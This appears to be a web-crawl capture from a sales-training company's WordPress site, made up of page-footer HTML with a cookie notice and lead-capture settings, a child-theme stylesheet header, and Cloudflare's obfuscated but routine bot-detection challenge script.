<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"06bd0bef39","ajax_url":"https:\/\/salesperformance.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":4,"screen_id":11533},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"06bd0bef39","ajax_url":"https:\/\/salesperformance.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":4,"screen_id":11533},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0})} /*]]> */</script>
		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-top" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container"><strong>Notice:</strong>
This website or its third-party tools use cookies, which are necessary to its functioning and required to achieve the purposes illustrated in the cookie policy. If you want to know more or withdraw your consent to all or some of the cookies, please refer to the <a style="color:#01b2bd;text-decoration:underline" href="https://salesperformance.com/privacy/">cookie policy.</a>
By closing this banner, you agree to the use of cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button-cookie" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://salesperformance.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div><div id="tt" role="tooltip" aria-label="Tooltip content" class="cmtt"></div><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'999737405d09b5b3',t:'MTc2MjI5MTg2MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://salesperformance.com/wp-content/themes/ignition-child/style.css?ver=1.300.13.1525355252
body_size: -69
content:
/*
Theme Name: Ignition Child
Theme URI: https://thrivethemes.com/
Template: ignition
Author: Thrive Themes
Author URI: https://thrivethemes.com/
Description: A beautiful theme that comes with everything you need to construct effective landing pages and high-converting sales pages (plus all the blogging features you're used to).
Tags: blog,thrive,lead capture
Version: 1.300.13.1525355252
Updated: 2018-05-03 13:47:32

*/



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://salesperformance.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/fd468eb09fcf/main.js?
body_size: 4447
content:
window._cf_chl_opt={uTFG0:'g'};~function(o2,Y,U,I,E,y,g,H){o2=s,function(c,l,ok,o1,b,L){for(ok={c:203,l:233,b:164,L:215,h:127,G:222,i:150,n:132,a:131,j:168,N:176},o1=s,b=c();!![];)try{if(L=parseInt(o1(ok.c))/1+-parseInt(o1(ok.l))/2+parseInt(o1(ok.b))/3*(-parseInt(o1(ok.L))/4)+-parseInt(o1(ok.h))/5*(parseInt(o1(ok.G))/6)+parseInt(o1(ok.i))/7*(-parseInt(o1(ok.n))/8)+parseInt(o1(ok.a))/9+parseInt(o1(ok.j))/10*(parseInt(o1(ok.N))/11),L===l)break;else b.push(b.shift())}catch(h){b.push(b.shift())}}(o,339514),Y=this||self,U=Y[o2(163)],I=function(oN,oj,oa,oi,oo,l,b,L){return oN={c:138,l:167},oj={c:224,l:224,b:224,L:151,h:224,G:224,i:225,n:121,a:151},oa={c:154},oi={c:154,l:121,b:158,L:177,h:213,G:177,i:177,n:173,a:151,j:151,N:224,v:224,D:177,R:213,O:151,K:151,Z:225},oo=o2,l=String[oo(oN.c)],b={'h':function(h,oh){return oh={c:196,l:121},h==null?'':b.g(h,6,function(G,os){return os=s,os(oh.c)[os(oh.l)](G)})},'g':function(G,i,j,oc,N,D,R,O,K,Z,W,J,F,S,x,Q,V,o0){if(oc=oo,null==G)return'';for(D={},R={},O='',K=2,Z=3,W=2,J=[],F=0,S=0,x=0;x<G[oc(oi.c)];x+=1)if(Q=G[oc(oi.l)](x),Object[oc(oi.b)][oc(oi.L)][oc(oi.h)](D,Q)||(D[Q]=Z++,R[Q]=!0),V=O+Q,Object[oc(oi.b)][oc(oi.G)][oc(oi.h)](D,V))O=V;else{if(Object[oc(oi.b)][oc(oi.i)][oc(oi.h)](R,O)){if(256>O[oc(oi.n)](0)){for(N=0;N<W;F<<=1,S==i-1?(S=0,J[oc(oi.a)](j(F)),F=0):S++,N++);for(o0=O[oc(oi.n)](0),N=0;8>N;F=F<<1.61|1.51&o0,S==i-1?(S=0,J[oc(oi.a)](j(F)),F=0):S++,o0>>=1,N++);}else{for(o0=1,N=0;N<W;F=F<<1|o0,i-1==S?(S=0,J[oc(oi.a)](j(F)),F=0):S++,o0=0,N++);for(o0=O[oc(oi.n)](0),N=0;16>N;F=o0&1.31|F<<1.66,S==i-1?(S=0,J[oc(oi.j)](j(F)),F=0):S++,o0>>=1,N++);}K--,K==0&&(K=Math[oc(oi.N)](2,W),W++),delete R[O]}else for(o0=D[O],N=0;N<W;F=1.12&o0|F<<1.24,i-1==S?(S=0,J[oc(oi.a)](j(F)),F=0):S++,o0>>=1,N++);O=(K--,0==K&&(K=Math[oc(oi.v)](2,W),W++),D[V]=Z++,String(Q))}if(O!==''){if(Object[oc(oi.b)][oc(oi.D)][oc(oi.R)](R,O)){if(256>O[oc(oi.n)](0)){for(N=0;N<W;F<<=1,i-1==S?(S=0,J[oc(oi.O)](j(F)),F=0):S++,N++);for(o0=O[oc(oi.n)](0),N=0;8>N;F=F<<1|o0&1.1,S==i-1?(S=0,J[oc(oi.j)](j(F)),F=0):S++,o0>>=1,N++);}else{for(o0=1,N=0;N<W;F=F<<1|o0,S==i-1?(S=0,J[oc(oi.K)](j(F)),F=0):S++,o0=0,N++);for(o0=O[oc(oi.n)](0),N=0;16>N;F=F<<1.02|o0&1.03,i-1==S?(S=0,J[oc(oi.j)](j(F)),F=0):S++,o0>>=1,N++);}K--,0==K&&(K=Math[oc(oi.v)](2,W),W++),delete R[O]}else for(o0=D[O],N=0;N<W;F=o0&1.33|F<<1,i-1==S?(S=0,J[oc(oi.O)](j(F)),F=0):S++,o0>>=1,N++);K--,K==0&&W++}for(o0=2,N=0;N<W;F=1.23&o0|F<<1.24,i-1==S?(S=0,J[oc(oi.j)](j(F)),F=0):S++,o0>>=1,N++);for(;;)if(F<<=1,i-1==S){J[oc(oi.a)](j(F));break}else S++;return J[oc(oi.Z)]('')},'j':function(h,on,ol){return on={c:173},ol=oo,null==h?'':h==''?null:b.i(h[ol(oa.c)],32768,function(G,ot){return ot=ol,h[ot(on.c)](G)})},'i':function(G,i,j,ob,N,D,R,O,K,Z,W,J,F,S,x,Q,o0,V){for(ob=oo,N=[],D=4,R=4,O=3,K=[],J=j(0),F=i,S=1,Z=0;3>Z;N[Z]=Z,Z+=1);for(x=0,Q=Math[ob(oj.c)](2,2),W=1;W!=Q;V=F&J,F>>=1,F==0&&(F=i,J=j(S++)),x|=W*(0<V?1:0),W<<=1);switch(x){case 0:for(x=0,Q=Math[ob(oj.l)](2,8),W=1;Q!=W;V=J&F,F>>=1,F==0&&(F=i,J=j(S++)),x|=W*(0<V?1:0),W<<=1);o0=l(x);break;case 1:for(x=0,Q=Math[ob(oj.b)](2,16),W=1;W!=Q;V=J&F,F>>=1,F==0&&(F=i,J=j(S++)),x|=(0<V?1:0)*W,W<<=1);o0=l(x);break;case 2:return''}for(Z=N[3]=o0,K[ob(oj.L)](o0);;){if(S>G)return'';for(x=0,Q=Math[ob(oj.h)](2,O),W=1;W!=Q;V=J&F,F>>=1,F==0&&(F=i,J=j(S++)),x|=(0<V?1:0)*W,W<<=1);switch(o0=x){case 0:for(x=0,Q=Math[ob(oj.h)](2,8),W=1;W!=Q;V=J&F,F>>=1,F==0&&(F=i,J=j(S++)),x|=(0<V?1:0)*W,W<<=1);N[R++]=l(x),o0=R-1,D--;break;case 1:for(x=0,Q=Math[ob(oj.G)](2,16),W=1;Q!=W;V=J&F,F>>=1,0==F&&(F=i,J=j(S++)),x|=W*(0<V?1:0),W<<=1);N[R++]=l(x),o0=R-1,D--;break;case 2:return K[ob(oj.i)]('')}if(0==D&&(D=Math[ob(oj.h)](2,O),O++),N[o0])o0=N[o0];else if(R===o0)o0=Z+Z[ob(oj.n)](0);else return null;K[ob(oj.a)](o0),N[R++]=Z+o0[ob(oj.n)](0),D--,Z=o0,0==D&&(D=Math[ob(oj.b)](2,O),O++)}}},L={},L[oo(oN.l)]=b.h,L}(),E={},E[o2(230)]='o',E[o2(124)]='s',E[o2(129)]='u',E[o2(120)]='z',E[o2(161)]='n',E[o2(157)]='I',E[o2(162)]='b',y=E,Y[o2(181)]=function(L,h,G,i,od,oZ,oK,oU,N,D,R,O,K,Z){if(od={c:172,l:139,b:206,L:172,h:142,G:146,i:153,n:146,a:153,j:231,N:136,v:154,D:194,R:210},oZ={c:204,l:154,b:149},oK={c:158,l:177,b:213,L:151},oU=o2,null===h||void 0===h)return i;for(N=T(h),L[oU(od.c)][oU(od.l)]&&(N=N[oU(od.b)](L[oU(od.L)][oU(od.l)](h))),N=L[oU(od.h)][oU(od.G)]&&L[oU(od.i)]?L[oU(od.h)][oU(od.n)](new L[(oU(od.a))](N)):function(W,oe,J){for(oe=oU,W[oe(oZ.c)](),J=0;J<W[oe(oZ.l)];W[J+1]===W[J]?W[oe(oZ.b)](J+1,1):J+=1);return W}(N),D='nAsAaAb'.split('A'),D=D[oU(od.j)][oU(od.N)](D),R=0;R<N[oU(od.v)];O=N[R],K=A(L,h,O),D(K)?(Z=K==='s'&&!L[oU(od.D)](h[O]),oU(od.R)===G+O?j(G+O,K):Z||j(G+O,h[O])):j(G+O,K),R++);return i;function j(W,J,oY){oY=s,Object[oY(oK.c)][oY(oK.l)][oY(oK.b)](i,J)||(i[J]=[]),i[J][oY(oK.L)](W)}},g=o2(152)[o2(189)](';'),H=g[o2(231)][o2(136)](g),Y[o2(200)]=function(l,L,oJ,of,h,G,i,n){for(oJ={c:218,l:154,b:154,L:221,h:151,G:199},of=o2,h=Object[of(oJ.c)](L),G=0;G<h[of(oJ.l)];G++)if(i=h[G],i==='f'&&(i='N'),l[i]){for(n=0;n<L[h[G]][of(oJ.b)];-1===l[i][of(oJ.L)](L[h[G]][n])&&(H(L[h[G]][n])||l[i][of(oJ.h)]('o.'+L[h[G]][n])),n++);}else l[i]=L[h[G]][of(oJ.G)](function(j){return'o.'+j})},X();function M(L,h,oL,o9,G,i,n,a,j,N,v,D){if(oL={c:237,l:159,b:235,L:143,h:141,G:130,i:186,n:145,a:123,j:182,N:148,v:135,D:228,R:201,O:232,K:216,Z:171,d:165,W:140,J:197,F:236,S:166,x:180,Q:212,m:126,V:220,o0:167},o9=o2,!e(.01))return![];i=(G={},G[o9(oL.c)]=L,G[o9(oL.l)]=h,G);try{n=Y[o9(oL.b)],a=o9(oL.L)+Y[o9(oL.h)][o9(oL.G)]+o9(oL.i)+n.r+o9(oL.n),j=new Y[(o9(oL.a))](),j[o9(oL.j)](o9(oL.N),a),j[o9(oL.v)]=2500,j[o9(oL.D)]=function(){},N={},N[o9(oL.R)]=Y[o9(oL.h)][o9(oL.O)],N[o9(oL.K)]=Y[o9(oL.h)][o9(oL.Z)],N[o9(oL.d)]=Y[o9(oL.h)][o9(oL.W)],N[o9(oL.J)]=Y[o9(oL.h)][o9(oL.F)],v=N,D={},D[o9(oL.S)]=i,D[o9(oL.x)]=v,D[o9(oL.Q)]=o9(oL.m),j[o9(oL.V)](I[o9(oL.o0)](D))}catch(R){}}function A(l,L,h,oR,oq,G){oq=(oR={c:211,l:142,b:229,L:142,h:205},o2);try{return L[h][oq(oR.c)](function(){}),'p'}catch(i){}try{if(null==L[h])return void 0===L[h]?'u':'x'}catch(n){return'i'}return l[oq(oR.l)][oq(oR.b)](L[h])?'a':L[h]===l[oq(oR.L)]?'p5':L[h]===!0?'T':!1===L[h]?'F':(G=typeof L[h],oq(oR.h)==G?k(l,L[h])?'N':'f':y[G]||'?')}function X(oQ,ox,oS,oM,c,l,b,L,h){if(oQ={c:235,l:214,b:175,L:238,h:202,G:144,i:208,n:208},ox={c:175,l:238,b:208},oS={c:207},oM=o2,c=Y[oM(oQ.c)],!c)return;if(!f())return;(l=![],b=c[oM(oQ.l)]===!![],L=function(oI,G){(oI=oM,!l)&&(l=!![],G=z(),B(G.r,function(i){C(c,i)}),G.e&&M(oI(oS.c),G.e))},U[oM(oQ.b)]!==oM(oQ.L))?L():Y[oM(oQ.h)]?U[oM(oQ.h)](oM(oQ.G),L):(h=U[oM(oQ.i)]||function(){},U[oM(oQ.n)]=function(oE){oE=oM,h(),U[oE(ox.c)]!==oE(ox.l)&&(U[oE(ox.b)]=h,L())})}function o(ou){return ou='Set,length,removeChild,sid,bigint,prototype,error,createElement,number,boolean,document,3JPoPcP,chlApiRumWidgetAgeMs,errorInfoObject,FQIzuIVaCdmI,2870fwNgqD,display: none,contentDocument,fvZZm6,Object,charCodeAt,navigator,readyState,10703xIofwW,hasOwnProperty,clientInformation,status,chctx,KZfL4,open,onerror,toString,detail,/b/ov1/0.6837802707982725:1762286841:ZSg2ReHgXz4NYuNXxp0IRT8IHGgOfezfWzRThFMxhTI/,xhr-error,now,split,postMessage,getPrototypeOf,onload,style,isNaN,iframe,9uwSn7ajWJFgPLbNclikYX+42IHZ6qhDMBmyvE1r-8A0pTtOKCGeU3d5$xRQsfoVz,chlApiClientVersion,body,map,nZlNH7,chlApiSitekey,addEventListener,416671HASUeG,sort,function,concat,error on cf_chl_props,onreadystatechange,cloudflare-invisible,d.cookie,catch,source,call,api,87692kTFaPz,chlApiUrl,random,keys,http-code:,send,indexOf,14916WUFTlg,stringify,pow,join,/jsd/r/0.6837802707982725:1762286841:ZSg2ReHgXz4NYuNXxp0IRT8IHGgOfezfWzRThFMxhTI/,success,ontimeout,isArray,object,includes,OOUF6,299786nlNYuq,[native code],__CF$cv$params,XOMn3,msg,loading,symbol,charAt,parent,XMLHttpRequest,string,event,jsd,535gnlpTT,contentWindow,undefined,uTFG0,4774815lryGKQ,28744fTeXrq,floor,Function,timeout,bind,tabIndex,fromCharCode,getOwnPropertyNames,QKbrq5,_cf_chl_opt,Array,/cdn-cgi/challenge-platform/h/,DOMContentLoaded,/invisible/jsd,from,appendChild,POST,splice,875HqHVSs,push,_cf_chl_opt;KNEqH2;URvKb1;fYyPt8;iYSva3;PFUFS5;PVOaD4;cTQlY3;UqXk5;KNBj1;ufnVg7;CGIa2;tyhN0;hqRub8;KZfL4;nZlNH7;Wffcb8;gGaE6'.split(','),o=function(){return ou},o()}function B(c,l,oX,oz,oH,og,o5,b,L){oX={c:235,l:123,b:182,L:148,h:143,G:141,i:130,n:226,a:214,j:135,N:228,v:192,D:183,R:220,O:167,K:223},oz={c:187},oH={c:179,l:227,b:219},og={c:135},o5=o2,b=Y[o5(oX.c)],L=new Y[(o5(oX.l))](),L[o5(oX.b)](o5(oX.L),o5(oX.h)+Y[o5(oX.G)][o5(oX.i)]+o5(oX.n)+b.r),b[o5(oX.a)]&&(L[o5(oX.j)]=5e3,L[o5(oX.N)]=function(o6){o6=o5,l(o6(og.c))}),L[o5(oX.v)]=function(o7){o7=o5,L[o7(oH.c)]>=200&&L[o7(oH.c)]<300?l(o7(oH.l)):l(o7(oH.b)+L[o7(oH.c)])},L[o5(oX.D)]=function(o8){o8=o5,l(o8(oz.c))},L[o5(oX.R)](I[o5(oX.O)](JSON[o5(oX.K)](c)))}function z(oF,oB,b,L,h,G,i){oB=(oF={c:160,l:195,b:193,L:169,h:137,G:198,i:147,n:128,a:178,j:174,N:170,v:198,D:155},o2);try{return b=U[oB(oF.c)](oB(oF.l)),b[oB(oF.b)]=oB(oF.L),b[oB(oF.h)]='-1',U[oB(oF.G)][oB(oF.i)](b),L=b[oB(oF.n)],h={},h=KZfL4(L,L,'',h),h=KZfL4(L,L[oB(oF.a)]||L[oB(oF.j)],'n.',h),h=KZfL4(L,b[oB(oF.N)],'d.',h),U[oB(oF.v)][oB(oF.D)](b),G={},G.r=h,G.e=null,G}catch(n){return i={},i.r={},i.e=n,i}}function k(c,l,ov,ow){return ov={c:134,l:158,b:184,L:213,h:221,G:234},ow=o2,l instanceof c[ow(ov.c)]&&0<c[ow(ov.c)][ow(ov.l)][ow(ov.b)][ow(ov.L)](l)[ow(ov.h)](ow(ov.G))}function C(b,L,om,oy,h,G,i){if(om={c:209,l:214,b:227,L:212,h:156,G:125,i:122,n:190,a:159,j:185},oy=o2,h=oy(om.c),!b[oy(om.l)])return;L===oy(om.b)?(G={},G[oy(om.L)]=h,G[oy(om.h)]=b.r,G[oy(om.G)]=oy(om.b),Y[oy(om.i)][oy(om.n)](G,'*')):(i={},i[oy(om.L)]=h,i[oy(om.h)]=b.r,i[oy(om.G)]=oy(om.a),i[oy(om.j)]=L,Y[oy(om.i)][oy(om.n)](i,'*'))}function s(c,l,t){return t=o(),s=function(b,w,q){return b=b-120,q=t[b],q},s(c,l)}function T(c,oO,oP,l){for(oO={c:206,l:218,b:191},oP=o2,l=[];c!==null;l=l[oP(oO.c)](Object[oP(oO.l)](c)),c=Object[oP(oO.b)](c));return l}function f(oT,o4,c,l,b,L){return oT={c:235,l:133,b:188},o4=o2,c=Y[o4(oT.c)],l=3600,b=Math[o4(oT.l)](+atob(c.t)),L=Math[o4(oT.l)](Date[o4(oT.b)]()/1e3),L-b>l?![]:!![]}function e(c,oA,o3){return oA={c:217},o3=o2,Math[o3(oA.c)]()>c}}()